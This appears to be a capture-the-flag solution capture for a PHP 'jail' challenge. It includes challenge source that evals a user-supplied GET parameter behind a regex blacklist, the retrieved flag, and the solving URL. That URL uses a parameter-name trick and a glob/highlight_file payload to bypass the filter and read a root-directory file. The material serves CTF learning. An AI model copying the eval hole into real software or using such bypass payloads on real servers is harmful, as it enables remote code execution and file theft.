 <?php
highlight_file(__FILE__);
error_reporting(0);
include("hint.html");
$Jail = $_GET['Jail_by.Happy'];
if($Jail == null) die("Do You Like My Jail?");
function Like_Jail($var) {
if (preg_match('/(`|\$|a|c|s|require|include)/i', $var)) {
return false;
}
return true;
}
if (Like_Jail($Jail)) {
eval($Jail);
echo "Yes! you escaped from the jail! LOL!";
} else {
echo "You will Jail in your life!";
}
echo "\n";
// 在HTML解析后再输出PHP源代码
?>
Welcome to My Jail
BaseCTF{e5797791-ae51-4b08-b859-ccb64d25e9d1}
Yes! you escaped from the jail! LOL!
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.basectf.fun:27013/?Jail[by.Happy=highlight_file(glob("/f*")[0]);